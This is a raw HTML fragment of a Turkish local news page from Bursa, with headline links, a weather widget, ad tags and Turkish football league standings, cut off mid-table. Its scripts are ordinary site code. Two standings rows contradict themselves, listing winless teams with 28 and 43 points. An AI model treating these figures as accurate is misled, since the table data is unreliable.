					<a class="resim" href="/marmara-nin-kadin-girisimci-liderleri-bursa-da-bulustu/28705/" title="Marmara’nın kadın girişimci Liderleri Bursa’da buluştu">
						<img src="/images/haberler/t_marmara-nin-kadin-girisimci-liderleri-bursa-da-bulustu.jpeg" width="186" height="96" alt="Marmara’nın kadın girişimci Liderleri Bursa’da buluştu"/>					</a>
					<div class="baslik"><a href="/marmara-nin-kadin-girisimci-liderleri-bursa-da-bulustu/28705/" title="Marmara’nın kadın girişimci Liderleri Bursa’da buluştu">Marmara’nın kadın girişimci Liderleri Bursa’da buluştu..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-mirac-kandili-nde-tatli-ikrami-noktalari-belli-oldu/28704/" title="Bursa'da Mirac Kandili’nde tatlı ikramı noktaları belli oldu!">
						<img src="/images/haberler/t_bursa-da-mirac-kandili-nde-tatli-ikrami-noktalari-belli-oldu.jpg" width="186" height="96" alt="Bursa'da Mirac Kandili’nde tatlı ikramı noktaları belli oldu!"/>					</a>
					<div class="baslik"><a href="/bursa-da-mirac-kandili-nde-tatli-ikrami-noktalari-belli-oldu/28704/" title="Bursa'da Mirac Kandili’nde tatlı ikramı noktaları belli oldu!">Bursa'da Mirac Kandili’nde tatlı ikramı noktaları belli oldu..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-unutulmaz-konser/28703/" title="Bursa'da unutulmaz konser!">
						<img src="/images/haberler/t_bursa-da-unutulmaz-konser.jpg" width="186" height="96" alt="Bursa'da unutulmaz konser!"/>					</a>
					<div class="baslik"><a href="/bursa-da-unutulmaz-konser/28703/" title="Bursa'da unutulmaz konser!">Bursa'da unutulmaz konser!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yukselen-alevler-geceyi-aydinlatti/28699/" title="Bursa'da yükselen alevler geceyi aydınlattı!">
						<img src="/images/haberler/t_bursa-da-yukselen-alevler-geceyi-aydinlatti.jpg" width="186" height="96" alt="Bursa'da yükselen alevler geceyi aydınlattı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-yukselen-alevler-geceyi-aydinlatti/28699/" title="Bursa'da yükselen alevler geceyi aydınlattı!">Bursa'da yükselen alevler geceyi aydınlattı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-ruhsatsiz-silah-operasyonu/28695/" title=" Bursa'da ruhsatsız silah operasyonu">
						<img src="/images/haberler/t_bursa-da-ruhsatsiz-silah-operasyonu.jpg" width="186" height="96" alt=" Bursa'da ruhsatsız silah operasyonu"/>					</a>
					<div class="baslik"><a href="/bursa-da-ruhsatsiz-silah-operasyonu/28695/" title=" Bursa'da ruhsatsız silah operasyonu"> Bursa'da ruhsatsız silah operasyonu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uludag-da-bir-kisinin-gecelik-maliyeti-20-bin-liradan-basliyor/28694/" title="Uludağ'da bir kişinin gecelik maliyeti 20 bin liradan başlıyor">
						<img src="/images/haberler/t_uludag-da-bir-kisinin-gecelik-maliyeti-20-bin-liradan-basliyor.jpg" width="186" height="96" alt="Uludağ'da bir kişinin gecelik maliyeti 20 bin liradan başlıyor"/>					</a>
					<div class="baslik"><a href="/uludag-da-bir-kisinin-gecelik-maliyeti-20-bin-liradan-basliyor/28694/" title="Uludağ'da bir kişinin gecelik maliyeti 20 bin liradan başlıyor">Uludağ'da bir kişinin gecelik maliyeti 20 bin liradan başlıy..</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/450/"><span>450</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-yildirim-da-tarihe-sahip-cikiliyor/28527/" title="Bursa Yıldırım'da tarihe sahip çıkılıyor">
					<span class="baslik">Bursa Yıldırım'da tarihe sahip çıkı..</span>
					<img src="/images/haberler/t_bursa-yildirim-da-tarihe-sahip-cikiliyor.jpg" width="130" height="75" alt="Bursa Yıldırım'da tarihe sahip çıkılıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-okullar-tatil-edilecek-mi/28532/" title="Bursa'da okullar tatil edilecek mi?">
					<span class="baslik">Bursa'da okullar tatil edilecek mi?</span>
					<img src="/images/haberler/t_bursa-da-okullar-tatil-edilecek-mi.jpeg" width="130" height="75" alt="Bursa'da okullar tatil edilecek mi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-bombayi-patlatiyor/28538/" title="Fenerbahçe bombayı patlatıyor">
					<span class="baslik">Fenerbahçe bombayı patlatıyor</span>
					<img src="/images/haberler/t_fenerbahce-bombayi-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe bombayı patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-resmen-acikladi-iste-yeni-sag-bek/28107/" title="Bursaspor resmen açıkladı; İşte yeni sağ bek">
					<span class="baslik">Bursaspor resmen açıkladı; İşte yen..</span>
					<img src="/images/haberler/bursaspor-resmen-acikladi-iste-yeni-sag-bek.jpg" width="130" height="75" alt="Bursaspor resmen açıkladı; İşte yeni sağ bek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
